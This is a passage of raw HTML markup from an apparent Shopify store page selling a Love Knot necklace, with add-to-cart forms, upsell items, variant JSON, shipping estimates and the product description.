          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19801847103739__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19801847103739__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40917921169559"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19801847103739__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7139901178007" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form><link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411753133284" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40917921169559"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861753133284" defer="defer"></script></div>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_cfPFzj'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="false"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj1"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="copy-of-keepsake-gift-for-wife"
            data-toggle="false"
            data-id="45055215534331"
            data-product-id="8147576258811"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281&width=500"
                      alt="To my badass wife keychain - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass wife keychain - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$37.90</span>
                      <span class='compare-price hidden'>$37.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
<option
                                value="18K Gold Plated"
                                class=""
                                
                              >
                                18K Gold Plated
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45055215534331,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"TFG-BW-SS-R","requires_shipping":true,"taxable":true,"featured_image":{"id":40679544717563,"product_id":8147576258811,"position":1,"created_at":"2023-07-26T22:09:15-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":877,"height":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281","variant_ids":[45055215534331]},"available":true,"name":"To my badass wife keychain - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3790,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33282157641979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":877,"width":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45187301998843,"title":"18K Gold Plated","option1":"18K Gold Plated","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40681465348347,"product_id":8147576258811,"position":2,"created_at":"2023-07-27T06:44:28-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":918,"height":802,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281","variant_ids":[45187301998843]},"available":true,"name":"To my badass wife keychain - TFG - 18K Gold Plated","public_title":"18K Gold Plated","options":["18K Gold Plated"],"price":4990,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33284262887675,"position":2,"preview_image":{"aspect_ratio":1.145,"height":802,"width":918,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj2"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45055215534331">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8147576258811" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="to-my-badass-son-keepsake-keychain"
            data-toggle="false"
            data-id="44027390361851"
            data-product-id="7963091173627"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=500"
                      alt="To my badass son - Keepsake Gift for Son - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass son - Keepsake Gift for Son - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.95</span>
                      <span class='compare-price hidden'>$39.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Choose your metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":44027390361851,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"SO-7006699","requires_shipping":true,"taxable":true,"featured_image":{"id":38577722720507,"product_id":7963091173627,"position":1,"created_at":"2022-11-01T21:58:37-07:00","updated_at":"2025-11-13T10:20:41-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041","variant_ids":[44027390361851]},"available":true,"name":"To my badass son - Keepsake Gift for Son - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3995,"weight":28,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31162692305147,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj3"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44027390361851">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7963091173627" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <div style="text-align: center; margin-top: 24px; margin-bottom: 24px;">
  <img src="https://cdn.shopify.com/s/files/1/0528/3181/3783/files/imgi_22_FEB-2025-GIft-Set-Product-Badge_large_1.png?v=1753302709" 
       alt="Trust badges" 
       style="max-width: 100%; height: auto;">
</div>

                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="8"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="8"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--19801847103739__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--19801847103739__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--19801847103739__main"
                          src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&width=500"
                          alt="9 Love Knot Neclace"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            9 Love Knot Neclace
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19801847103739__main">


<div
  class="
    price price-template--19801847103739__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--19801847103739__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--19801847103739__main"
                            data-url="/products/9-love-knot-neclace-7"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Standard Box'
                                        data-options='Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40917921169559'
                                      >
                                        Standard Box
                                      </option>
                                    
                                      <option
                                        value='Mahogany Style Luxury Box'
                                        data-options='Mahogany Style Luxury Box'
                                        
                                        
                                        data-variant-id='40917921202327'
                                      >
                                        Mahogany Style Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40917921169559,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3495455","requires_shipping":true,"taxable":true,"featured_image":{"id":32059446919319,"product_id":7139901178007,"position":2,"created_at":"2021-09-03T12:13:38-07:00","updated_at":"2021-09-03T12:13:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418","variant_ids":[40917921169559]},"available":true,"name":"9 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423163101335,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40917921202327,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3495456","requires_shipping":true,"taxable":true,"featured_image":{"id":32059448361111,"product_id":7139901178007,"position":7,"created_at":"2021-09-03T12:13:48-07:00","updated_at":"2021-09-03T12:13:48-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428","variant_ids":[40917921202327]},"available":true,"name":"9 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423164575895,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--19801847103739__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--19801847103739__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p>The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!</p><p> </p><p> The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!</p><p> </p><p> <strong>Specifications: </strong> </p><p> • 14k white gold over stainless steel </p><p> • 6mm round cut cubic zirconia stone </p><p> • 18"-22" adjustable cable chain necklace </p><p> • Lobster clasp attachment</p>
                  </div><a href="/products/9-love-knot-neclace-7" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19801847103739__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19801847103739__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&width=1445"
    alt="9 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423163101335"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&width=1445"
    alt="9 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423162904727"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&width=1445"
    alt="9 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423163527319"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&width=1445"
    alt="9 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423163625623"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
